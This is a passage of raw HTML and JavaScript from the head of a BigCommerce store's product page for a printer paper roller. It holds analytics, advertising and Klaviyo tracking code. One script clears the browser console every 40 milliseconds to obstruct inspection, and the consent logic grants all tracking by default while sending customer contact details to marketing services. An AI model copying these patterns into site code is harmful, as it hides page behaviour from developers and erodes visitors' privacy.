T.aY(g,h)};T.bw=(g,h)=>{T.B(()=>{T.f(g,h)})};T.cW=(g,h,b)=>{h.cancelBuiltInEvents=!1;T.cU(g,h,(j)=>{b&&b(j)})};T.bv=async (g,h)=>{h.cancelBuiltInEvents=!1;return await T.cV(g,h)};T.aN=(g,h)=>{h.cancel=!1;T.aY(g,h);return !h.cancel};T.cX=async (g,h)=>{h.cancel=!1;await T.cV(g,h);return !h.cancel};T.g={};T.userData=T.g;T.userDataUpdated=()=>{T.bw(T.bc,T.g)};T.g.customer_group_name="Default";T.g.customer_group_id='9';T.cD='';T.app={a:'3.46.49',v:'1.94.80363',d:'2026/01/10 01:06'};T.k='USD';T.am='USD';T.cE="FD400GT / FD410 / FD410DW Paper Roller Assembly | TerminalDepot | USA";T.cF=d.getElementsByTagName('head')[0];T.bA='data-event-type';T.bB='data-entity-id';T.V='DOMContentLoaded';T.aC='exception';T.instantLoad='false';T.dataTagEnabled='false';T.n='page_view';T.j='config';T.M='event';T.pageType='product';T.cG='https://terminaldepot.net';T.cH=false;T.cI="";T.d='allow_enhanced_conversions';T.cJ="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3Rlcm1pbmFsZGVwb3QubmV0Il0sImVhdCI6MTc2OTI1NjE4MSwiaWF0IjoxNzY5MDgzMzgxLCJpc3MiOiJCQyIsInNpZCI6MTAwMDQ2MTUwOSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.209zYtBV8dNoXLIvlImaCqOQaBX8GE92jaqqu-LYIA5fFQvpexK956WSu1jFhn-cO0acn9xK8JyXMxg5XnALkg";T.bk=T.cK('search_query');if(!T.bk)T.bk=T.cK('search_query_adv');if(!T.bk)T.bk=T.cK("q");if(T.bk)T.pageType=T.pageType+'_search';T.T=T.H(d.hidden)?''+d.hidden:'unknown';w.dataLayer=w.dataLayer||[];T.cY=[];T.gp=[];T.L=async ()=>{if(!T.cZ&&T.da){T.cZ=!0;try{while(T.bu(T.cY)){var a=T.cY[0];T.cY.splice(0, 1);await gtag.apply(null,a)}if(T.db){while(T.bu(T.gp)){var a=T.gp[0];T.gp.splice(0, 1);await gtag.apply(null,a)}}}finally{T.cZ=!1;}}};T.K=async (b)=>{if(!w.gtag||!w.gtag.tagrocket){w.gtag=async function(c,e,f){var a=arguments;if(T.da){var g=f&&f.send_to||[],h=Array.isArray(g)?g:[g],i=["g-vnh7xkctb0","tagrocket","googleanalyticsfour"];if(c==T.j&&e&&i.includes(e.toLowerCase())&&((f&&f.send_page_view===!1)!=!0)){T.db=!0}if(c==T.M){if(e==T.n){if(h.some((j)=>{return i.includes(j.toLowerCase())})){T.dc=!0}}else if(!T.db&&(h.some((j)=>{return i.includes(j.toLowerCase())}))){T.aO(f,'v');T.gp.push(a);return}}if(await T.cX('GtagCommandPending',{arguments:arguments})){try{if(TextEncoder){var s=new TextEncoder().encode(T.bo(k)).byteLength;if(s>16e3)T.a('GT5','Gtag Payload Too Large '+s,1,arguments)}}catch(l){}T.aO(f,'e');dataLayer.push(a);;await T.cV('GtagCommandSent',{arguments:arguments})}if(T.dc){T.dc=!1;T.db=!0;await T.L()}}else{if(c=='consent')dataLayer.push(a);else{T.aO(f,'p');T.cY.push(a)}}};w.gtag.tagrocket=!0;return !0;}};await T.K('Start');dataLayer.splice(0).forEach(async (a)=>{await gtag.apply(null,a)});T.o(T.q,(a)=>{var b=[];T.e(a.infos,(c)=>{b.push(T.u({id:T.v(c.product)}))});T.m(a.search?'view_search_results':'view_item_list',{items:b})},'GA4',1);T.o(T.q,(a)=>{var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.k);T.e(a.infos,(h)=>{g=T.af(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.Y('view_item_list',T.ag(f,e,c.id))},'GF3d',1);T.o(T.q,(a)=>{var b='view_item_list',c=[],e=[],f=a.list,g=f.category,h=g||f.name,i={ecomm_prodid:c,ecomm_pagetype:'category',ecomm_category:h,event_category:f.type,event_label:h,items:e};if(T.k)i.currency=T.k;if(T.bk||T.bl){b='view_search_results';i.event_label=T.bk||T.bl;i.ecomm_pagetype='searchresults'};T.bm(a.infos.map((j)=>{return j.product}),c,e);T.bf(b,i)},'BA7j',1);T.o(T.q,(a)=>{T.bn=1;var b=[],c=[],e={ecomm_prodid:b,items:c,ecomm_pagetype:'other'};T.bm(a.infos.map((f)=>{return f.product}),b,c);if(a.search){e.ecomm_pagetype='searchresults';e.ecomm_query=a.search};T.bf('',e)},'BA8',1);T.o(T.ax,(a)=>{T.e(a.infos,(b)=>{T.ay('view_promotion',b.promotion)})},'GF40',1);T.o(T.ae,(a)=>{var b=T.af(a.product),c={items:[b]};T.p(c,'currency',T.k);if(b)T.Y('select_item',T.ag(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.az,(a)=>{T.ay('select_promotion',a)},'GF41',1);T.o(T.dd,(a)=>{T.by(a.elements)});T.aU='consent';T.aV='default';T.ba='update';T.aX='denied';T.aW='granted';T.aZ='ConsentChanged';T.C={gtagConsentModeV2:'advanced',consentSource:'bc',bcEnabled:T.cH,enabled:T.cH};T.consent=T.C;T.gtmConsent=(a,b)=>{T.de(b||'gtm',a)};T.t('SB7',()=>{var a,b,c=(a)=>{var e=!0;T.df=T.dg=T.aT=e;T.C.analytics=T.df;T.C.functional=T.dg;T.C.targetingAdvertising=T.aT;};a=T.at('bc_consent');c(a);T.bO('SB7b',1,()=>{b=T.at('bc_consent');if(a!=b){a=b;c(b);T.f(T.aZ,T.C)}},500)},1);T.t('SB14',()=>{T.updateConsent=(a,b,c)=>{T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.C);var e,f,g=(h)=>{switch(h){case true:case T.aW:return !0;case false:case T.aX:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.aW:T.aX;f=g(b);if(f!=null)e.functionality_storage=f?T.aW:T.aX;f=g(c);if(f!=null)e.ad_storage=f?T.aW:T.aX};T.C.trLast=e;gtag(T.aU,T.ba,e)}},1);T.di='ConsentEstablished';T.U(T.V,()=>{T.C.established='bc';T.dj();T.da=!0;T.cW(T.di,T.C)});T.B=async (a)=>{if(T.da)await a(!0);else T.o(T.di,a)};T.t('SB18',()=>{T.de=(a,b)=>{var c='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled.",e=T.G({o:b,c:T.C}),f=T.C.trLast;if(f&&!T.C.errorSent&&(f.ad_storage!=b.ad_storage||f.analytics_storage!=b.analytics_storage||f.functionality_storage!=b.functionality_storage)){T.C.errorSent=!0;if(T.bJ('wsa-cme'))T.aS(c,e);else T.a('SB91',c,1,e);T.bK('wsa-cme','-')}}},1);T.dk=!0;T.dl=()=>{var a=w.google_tag_data,b=T.aV,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.H(g.update)){e[f]=g.update?T.aW:T.aX;b=T.ba}else if(T.H(g.default))e[f]=g.default?T.aW:T.aX}if(!T.dm(e)){a=T.C.googleTagData;if(!a||T.bo(e)!=T.bo(a)||(b==T.ba&&T.dk)){T.dk=!1;T.C.googleTagData=T.G(e);T.de('google_tag_data_'+b,e)}}}};T.bO('SB81',0,T.dl,500);T.B(async ()=>{await T.K('WhenConsentEstablished');await T.L()});T.dn=0;T.t('SB15',()=>{w.dataLayer=w.dataLayer||[];var a,b=w.dataLayer,c=b.push,e=(f,g)=>{if(f&&f.length>2&&f[0]==T.aU)T.de('dl_'+f[1]+'_'+g,f[2]);T.bw('DataLayerCommand',{command:f,cause:g,cancelDataLayerEvents:!0})};for(a=0;a<b.length;a++){e(b[a],'before')};b.push=async function(){var h=[].slice.call(arguments,0);await T.K('dataLayer.push');c.apply(b,h);h.forEach((i)=>{e(i,'push')});await T.L()};},1);T.loadScript=T.aR;T.addScriptTag=T.aR;T.addStyleTag=T.do;T.addPreconnectTag=T.dp;T.userData=T.g;T.dj=()=>{T.init=(a)=>{a()};if(T.i)T.e(T.i,(a)=>{a()})};T.h=async function(){await T.K('GtagAdvertisingConsent2');await gtag.apply(null,arguments);await T.L()};T.m=async (a,b,c)=>{if(!b.send_to)b.send_to="AW-1063166344";b['developer_id.dODEzZj']=true;await T.B(async ()=>{await T.b('GA91',async ()=>{var e=''+d.location;if(c)gtag('set','page_location',c);await T.h(T.M,a,b);if(c)gtag('set','page_location',e)},1)})};T.W=async function(a,b,c){var e=await T.K('GtagAnalyticsConsent2');T.aO(c,e?'a':'t');T.aO(c,'g');await gtag.apply(null,arguments);await T.L()};T.aP=0;T.aQ=0;T.aG=Date.now();T.Y=async (f,c)=>{try{if(f==T.aC){T.aQ++;if(T.aQ>15)return};var g=T.X({},T.O,c);T.aP++;g['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',f+': No gtag',1,g);await T.B(async (h)=>{await T.b('GF91',async ()=>{g.send_to="G-VNH7XKCTB0";T.aO(g,h?'y':'n');await T.W(T.M,f,g)},1)});}catch(i){T.a('GF42',f+': '+i,1,i);throw i}};gtag('set','developer_id.dODEzZj',true);T.o(T.aZ,async ()=>{T.C.trLast={analytics_storage:T.df?T.aW:T.aX,functionality_storage:T.dg?T.aW:T.aX,ad_storage:T.aT?T.aW:T.aX};await T.K('ConsentChanged1');await gtag(T.aU,T.ba,T.C.trLast);dataLayer.push({event:'bc_consent_update'});await T.L()});if(T.cH){T.C.trLast={functionality_storage:T.dg?T.aW:T.aX,ad_storage:T.aT?T.aW:T.aX,analytics_storage:T.df?T.aW:T.aX};gtag(T.aU,T.aV,T.C.trLast);};T.bL('wsa-cm');gtag('set','cookie_flags','SameSite=None;Secure');T.dq=()=>{var a={address:{}},b=a.address;T.p(a,'email',T.g.email);T.p(a,'phone_number',T.g.phone);T.p(b,'first_name',T.g.first_name);T.p(b,'last_name',T.g.last_name);T.p(b,'street',T.g.street);T.p(b,'city',T.g.city);T.p(b,'region',T.g.state);T.p(b,'postal_code',T.g.postal_code);T.p(b,'country',T.g.country_code);if(T.dm(b))delete a.address;if(!T.dm(a))gtag('set','user_data',a)};T.o(T.bc,()=>{T.dq()});T.dq();gtag('set','linker',{'accept_incoming':true,'decorate_forms':true});gtag('js',new Date);T.t('BA1c',(a)=>{w[a]=w[a]||[]},1,['uetq']);T.bp='https://www.googletagmanager.com/gtag/js?id=G-VNH7XKCTB0';T.t('BA1',(a)=>{T.aR('https://bat.bing.com/bat.js',{},()=>{T.B(()=>{var b=w[a],c;if(b&&b.beaconParams){T.aS("Tag Rocket detected a conflicting Bing tracker window.uetq detected and replaced. ti="+b.beaconParams.ti);b=[];}if(T.H(T.aT)){b.unshift(T.aU,T.aV,{ad_storage:T.aT?T.aW:T.aX,wait_for_update:2000});}if(w.UET){c=new UET({ti:"26023333",q:b});w[a]=c;c.pushInner=c.push;c.push=function(){if(T.aN('UetCommandPending',{arguments:arguments})){c.pushInner.apply(c,arguments);T.aY('UetCommandSent',{arguments:arguments})}};T.o(T.aZ,()=>{if(T.H(T.aT)){c.push(T.aU,T.ba,{ad_storage:T.aT?T.aW:T.aX});c.push(T.M,'consent_changed',{ad_storage:T.aT?T.aW:T.aX})}});T.bb(()=>{var e={},f=()=>{T.p(e,'em',T.g.email);T.p(e,'ph',T.g.phone);if(e)c.push('set',{pid:e});};f();T.o(T.bc,()=>{f()});c.push('pageLoad')},10,'Bing pageLoad')}})})},1,['uetq']);T.t('GT2b',()=>{T.aR(T.bp);},1);T.B(async ()=>{await T.b('GA2',async ()=>{var a={groups:["TagRocket","GoogleAds"]};a[T.d]=!0;T.p(a,'user_id',T.g.id);await T.h(T.j,"AW-1063166344",a);},1);T.t('GF1',()=>{var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.O=a;var e={};T.p(e,'customer_id',T.g.id);T.p(e,'customer_group_name',T.g.customer_group_name);T.p(e,'customer_group_id',T.g.customer_group_id);T.p(e,'user_currency_code',T.k);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.P(),i=T.Q("resource"),j=T.Q("navigation"),k=j&&j[0];b.meta_description=T.R(T.S());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter((l)=>{return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.H(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.H(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.H(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.T;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);a.pixel_ratio=w.devicePixelRatio;if(!a.width)T.U(T.V,()=>{a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.k);T.p(a,'user_id',T.g.id);c[T.d]=!0;T.W(T.j,"G-VNH7XKCTB0",T.X(c,a));b=T.X(b,a);T.Y(T.n,b)},1);await T.b('GA2b',async ()=>{var a={page_type:T.pageType};T.p(a,'customer_group_name',T.g.customer_group_name);T.p(a,'customer_group_id',T.g.customer_group_id);T.p(a,'currency_code',T.k);await T.m(T.n,a);},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}})(window,document)

</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000461509","timezone_offset":"-5.0","timestamp":"2026-01-22T16:54:54.72667700Z","visit_id":"257cec35-8e2c-4978-beb5-ce286c115cec","channel_id":1}');
})();
</script>




        <!-- snippet location htmlhead -->

                    <link href="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2" rel="preload" as="image">

                        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
        <script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
        <div id="as-root"></div>
        <script>(function(e,t,n){var r,i=e.getElementsByTagName(t)[0];if(e.getElementById(n))return;r=e.createElement(t);r.id=n;r.src="https://button.aftership.com/all.js";i.parentNode.insertBefore(r,i)})(document,"script","aftership-jssdk")</script>

        <script nonce="" data-cfasync="false">  
/*
    Web Site Advantage: Tag Rocket Klaviyo [v1.2] 
    Supports consent, identify, Added to Cart, Viewed Product, Viewed Category, Searched Site, Clicked Banner and more
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/articles/tag-rocket-api/
    Copyright (C) 2024 Web Site Advantage
*/
!function(w,t){
    // Ensure your BigCommerce Integration has the Automatic Onsite tracking switched off

    // TODO: change to your public API key -  How to find the public API key: https://help.klaviyo.com/hc/en-us/articles/115005062267
    var publicApiKey = 'SHMFBm'; 

    var productImageSize = '1000w'; // could also use 'original'
    var categoryImageSize = '1000w'; // could also use 'original'

    var compareAtPrice = "";

    var debug = false;

    // End of settings --------

    // Klaviyo ony tracks logged in users

    // links to documentation
    // https://developers.klaviyo.com/en/docs/introduction_to_the_klaviyo_object#supported-methods
    // https://developers.klaviyo.com/en/docs/guide_to_integrating_a_platform_without_a_pre_built_klaviyo_integration

    var tagName = 'Klaviyo'; 

    var consentRequired = 'targetingAdvertising'; 

    var getProductImageUrl = function(item) {
        if (!item.defaultImage) return null;

        if (item.defaultImage.data && productImageSize) return item.defaultImage.data.replace('{:size}', productImageSize);

        return item.defaultImage.url;
    }

    // https://developers.klaviyo.com/en/docs/guide_to_integrating_a_platform_without_a_pre_built_klaviyo_integration#viewed-product-tracking-snippet
    var productInformation = function(item) {

        var product = {
            ProductID: item.productId, 
            ProductName: item.name
        };

        // https://developers.klaviyo.com/en/docs/custom_event_tracking#track-a-metric
        if (item.categories) {
            product.Categories = item.categories.map(function(category){
                return category.name;
            });
        }

        if (item.url) product.URL = item.url;

        var productImageUrl = getProductImageUrl(item);

        if (productImageUrl) product.ImageURL = productImageUrl;

        if (item.brand) product.Brand = item.brand;

        if (item.price || item.price == 0) product.Price = item.price;
  
        if (compareAtPrice) product.CompareAtPrice = compareAtPrice;

        if (item.productSku) product.SKU = item.productSku;
        
        if (item.quantity) product.Quantity = item.quantity;
    
        return product;
    }

    // for AddToWishList and AddToCart
    var addItemInformation = function(item) {
        var addItem = {
            "AddedItemProductName": item.name,
            "AddedItemProductID": item.productId
        }

        if (item.price || item.price == 0) addItem.AddedItemPrice = item.price; 

        if (item.productSku) addItem.AddedItemSKU = item.productSku;

        var productImageUrl = getProductImageUrl(item);

        if (productImageUrl) addItem.AddedItemURL = productImageUrl;

        if (item.url) addItem.AddedItemURL = item.url;

        if (item.categories) {
            addItem.AddedItemCategories = item.categories.map(function(category){
                return category.name;
            });
        }
  
        // addItem.AddedItemDescription
        // addItem.AddedItemTags

        return addItem;
    }

    // https://help.klaviyo.com/hc/en-us/articles/360030732832#added-to-cart2
    var addToCartInformation = function(eventData) {

        // data on the new item, and then a full list of cart items
        var item = eventData.item;
        var cart = eventData.cart;

        var addToCartData = addItemInformation(item);

        addToCartData.AddedItemQuantity = eventData.change;

        // cart information

        addToCartData.CheckoutURL = 'https://terminaldepot.net/checkout';

        if (cart.cartAmount || cart.cartAmount == 0) addToCartData["$value"] = cart.cartAmount; // Total cart value

        addToCartData["$currency_code"] = eventData.currency;

        addToCartData.ItemNames = cart.items.map(function(item){
            return item.name;
        });

        var allCategories = [];

        cart.items.forEach(function(item){
            if (item.categories) {
                item.categories.forEach(function(category){
                    if (!allCategories.includes(category.name)) {
                        allCategories.push(category.name);                   
                    }
                });
            }
        });

        addToCartData.Categories = allCategories;

        var itemCount = 0;

        addToCartData.Items = cart.items.map(function(item){
            var product = {
                "ProductID": item.productId,
                "ProductName": item.name,
                "Quantity": item.quantity,
                "ItemPrice": item.price,
                "RowTotal": item.price * item.quantity,
                "ProductURL": item.url
            };

            if (item.productSku) product.SKU = item.productSku;

            itemCount += item.quantity;

            var productImageUrl = getProductImageUrl(item);

            if (productImageUrl) product.ImageURL = productImageUrl;

            if (item.categories) {
                product.ProductCategories = item.categories.map(function(category){
                    return category.name;
                });
            }
            return product;
        }); 

        addToCartData.ItemCount = itemCount;
        
        // addToCartData.Tags

        return addToCartData;
    }

    // https://developers.klaviyo.com/en/docs/guide_to_integrating_a_platform_without_a_pre_built_klaviyo_integration#viewed-product-tracking-snippet
    var viewedItemInformation = function(item) {

        var klaviyoItem = {
            ItemId: item.productId,
            Title: item.name,
            Metadata: {}
        };

        // https://developers.klaviyo.com/en/docs/custom_event_tracking#track-a-metric
        if (item.categories) {
            klaviyoItem.Categories = item.categories.map(function(category){
                return category.name || category;
            });
        }

        if (item.url) klaviyoItem.Url = item.url;

        var productImageUrl = getProductImageUrl(item);

        if (productImageUrl) klaviyoItem.ImageUrl = productImageUrl;

        if (item.brand) klaviyoItem.Metadata.Brand = item.brand;

        if (item.price || item.price == 0) klaviyoItem.Metadata.Price = item.price;

        if (compareAtPrice) klaviyoItem.Metadata.CompareAtPrice = compareAtPrice;

        return klaviyoItem;
    }

    // https://developers.klaviyo.com/en/docs/introduction_to_the_klaviyo_object
    !function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();

    var KlaviyoPush = function(arg1) {
        if(debug) console.log(tagName, arguments); 

        w.klaviyo.push(arg1);
    }

    var KlaviyoIdentify = function() {

        var data = KlaviyoIdentifyData();

        if(debug) console.log(tagName, 'identify', data); 
 
        if (data) w.klaviyo.push(['identify', data]);
    }

    // alternate way to send events is using dedicated functions. There return a promise so you can wait for them to complete
    // https://developers.klaviyo.com/en/docs/guide_to_setting_up_api_based_website_activity_events
    // var KlaviyoTrack = function(eventName, data) {
    //     if(debug) console.log(tagName, 'track', arguments); 

    //     w.klaviyo.track(eventName, data);
    // }

    // if we have no user data, then Klaviyo does not send events. https://developers.klaviyo.com/en/docs/javascript_api#track-events-and-actions
    // https://developers.klaviyo.com/en/docs/javascript_api#identify-people
    // https://developers.klaviyo.com/en/docs/custom_integration_faqs#should-i-use-emailphone-or-external-id-as-my-unique-identifier
    var KlaviyoIdentifyData = function() {
        var userData = T.userData;

        var identify = {};

        if(userData.email) identify['$email'] = userData.email;

        if(userData.phone) identify['$phone_number'] = userData.phone;

        if(userData.first_name) identify['$first_name'] = userData.first_name;

        if(userData.last_name) identify['$last_name'] = userData.last_name;

        if(userData.customer_group_name) identify.CustomerGroupName = userData.customer_group_name;

        // Klaviyo's own events use customer id, but I believe that means they can't identify guests
        if(userData.id) identify["$id"] = userData.id;

        if (T.consent.current) {
            if (T.consent.current.ad_personalization) identify.ad_personalization = T.consent.current.ad_personalization;
            if (T.consent.current.ad_user_data) identify.ad_user_data = T.consent.current.ad_user_data;           
        }

        return identify;
    }

    // Establish the TagRocket tag
    w[t]=w[t]||{};var T=w[t];T.i=T.i||[];if(!T.init)T.init=function(f){T.i.push(f)};
    
    T.init(function() { 

        var scriptTagAdded = false;
        function addScriptTag() {
            if (!scriptTagAdded) {
                scriptTagAdded = true;
                T.addPreconnectTag('https://static.klaviyo.com'); 
                T.addScriptTag('https://static.klaviyo.com/onsite/js/klaviyo.js?company_id='+publicApiKey); 
            }    
        }

        // How Klaviyo does consent. They Support Shopify
        // https://help.klaviyo.com/hc/en-us/articles/360034666712
        // https://help.klaviyo.com/hc/en-us/articles/115005076767
        // Their __kla_id cookie identifies visitors.
        // we will do basic consent for now. i.e. no script until consent is given
        if (T.consent[consentRequired]) {
            addScriptTag();
        }
        else {
            T.on('ConsentChanged',function(data){
                KlaviyoIdentify(); // updates consent parameters
                if (T.consent[consentRequired]) addScriptTag();
            });
        }

        KlaviyoIdentify();


        // put TagRocket in debug mode to see the eventData provided in each event
        T.on('.*',function(eventData, eventName){
            switch(eventName) {   
                case "UserDataUpdated":
                    KlaviyoIdentify();
                    break;            
                case "QuickSearch":
                    // https://developers.klaviyo.com/en/docs/guide_to_setting_up_api_based_website_activity_events#searched-site
                    KlaviyoPush(["track", "Searched Site", {
                        "SearchTerm": eventData.term
                    //    "SearchTerm (autocorrected)": "Fantasy Books",
                    //    "ReturnedResults": 54
                    }]);
                    break;
                case "SearchPage":
                    // https://developers.klaviyo.com/en/docs/guide_to_setting_up_api_based_website_activity_events#searched-site
                    KlaviyoPush(["track", "Searched Site", {
                        "SearchTerm": eventData.term
                    //    "SearchTerm (autocorrected)": "Fantasy Books",
                    //    "ReturnedResults": 54
                    }]);
                    break;
                case "ProductPage":
                    // https://developers.klaviyo.com/en/docs/custom_event_tracking#track-a-metric
                    KlaviyoPush(["track", "Viewed Product", productInformation(eventData)]);
                    KlaviyoPush(["trackViewedItem", viewedItemInformation(eventData)]); // items added to the users profile of recently viewed items
                    break;
                case "ProductsVisible":
                    break;
                case "CartItemChanged": 
                    // https://developers.klaviyo.com/en/docs/guide_to_integrating_a_platform_without_a_pre_built_klaviyo_integration#added-to-cart-tracking-snippet
                    if(eventData.change > 0)  {
                        KlaviyoPush(["track", 'Added to Cart', addToCartInformation(eventData)]); 
                    }               
                    break;
                case "CartPage":               
                    KlaviyoPush(["track", 'Viewed Cart']); 
                    break;
                case "CheckoutPage": // Start checkout  
                    // Started Checkout: Handled by Klaviyo server side 
                    // https://developers.klaviyo.com/en/docs/guide_to_integrating_a_platform_without_a_pre_built_klaviyo_integration#started-checkout        
                    break;
                case "CheckoutStep1CustomerCompleted":              
                    KlaviyoPush(["track", 'Checkout Customer Completed']); 
                    break;
                case "CheckoutStep2ShippingCompleted":              
                    KlaviyoPush(["track", 'Checkout Shipping Completed']); 
                    break;
                case "CheckoutStep3BillingCompleted":              
                    KlaviyoPush(["track", 'Checkout Billing Completed']); 
                    break;
                case "CheckoutStep5OrderCompleted":
                    // Place Order: Handled by Klaviyo server side 
                    // https://developers.klaviyo.com/en/docs/guide_to_integrating_a_platform_without_a_pre_built_klaviyo_integration#placed-order
                    break;
                case "AccountCreated":
                    KlaviyoPush(["track", 'Account Created']); 
                    break;
                case "ContactSuccess":
                    KlaviyoPush(["track", 'Contacted via Website Form']); 
                    break;
                case "SubscribeSuccess":
                    KlaviyoPush(["track", 'Subscribed to Newsletter']); 
                    break;
                case "AddToWishList":
                    KlaviyoPush(["track", 'Added to Wish List', addItemInformation(eventData)]); 
                    break;
                case "ProductClicked":
                    break;
                case "PromotionClicked":
                    // Clicked Banner - https://developers.klaviyo.com/en/docs/guide_to_setting_up_api_based_website_activity_events#clicked-banner
                    KlaviyoPush(["track", "Clicked Banner", {
                        "SourceURL": '' + document.location,
                    //    "DestinationURL": "https://www.example.com/black-friday-deals",
                        "BannerTitle": eventData.name
                    }]);
                    break;
                case "PromotionsVisible":
                case "SiteLogin":
                case "CheckoutLogin":
                case "LinkClick":
                        break;
            }                    
        }); 
    })
}(window,"TagRocket")
</script>
<script>
setInterval(console.clear, 40);
</script>
    </head>
    <body class="csscolumns papaSupermarket-layout--left-sidebar
        papaSupermarket-style--modern
        papaSupermarket-pageType--product
        papaSupermarket-page--pages-product
        emthemesModez-productUniform
        
        papaSupermarket--showAllCategoriesMenu
        
        
        
        
        
        
        " id="topOfPage">


        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

            <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockAdvTopHeader"></div>
<header class="header" role="banner" >
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

        <div class="emthemesModez-header-topSection">
            <div class="container">
                <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
        <li class="navUser-item">
            <span class="navUser-welcome">Welcome to TerminalDepot!</span>
        </li>
    </ul>
</nav>

<nav class="navUser">

        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockTopHeaderBanner02"></div>

        
</nav>            </div>
        </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left" data-stickymenu>
        <div class="container">
                <div class="header-logo header-logo--left">
                    <a href="https://terminaldepot.net/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/180x77/logoimage_1758127626__12609.original.png" srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/180x100/logoimage_1758127626__12609.original.png 1x, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/360w/logoimage_1758127626__12609.original.png 2x" alt="TerminalDepot" title="TerminalDepot">
            </div>
</a>
                </div>

            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--recentlyViewed">
            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:none">
                <i class="icon"><svg><use href="#icon-recent-list" /></svg></i>
                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>
            </a>
            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>


            <li class="navUser-item">
                <a class="navUser-action navUser-action--wishlist" href="/wishlist.php" title="Wish Lists">
                    <i class="icon"><svg><use href="#icon-heart" /></svg></i>
                    <span class="navUser-item-wishlistLabel"><span class='firstword'>Wish </span>Lists</span>
                </a>
            </li>
        

            <li class="navUser-item navUser-item--account">
                <i class="icon"><svg><use href="#icon-user" /></svg></i>
                <span class="navUser-actions">
                        <span class="navUser-subtitle">
                            <a class="navUser-action" href="/login.php">
                                <span class="navUser-item-loginLabel">Sign In</span>
                            </a>
                        </span>
                            <a class="navUser-action" href="/login.php?action=create_account">Register</a>
                </span>
            </li>

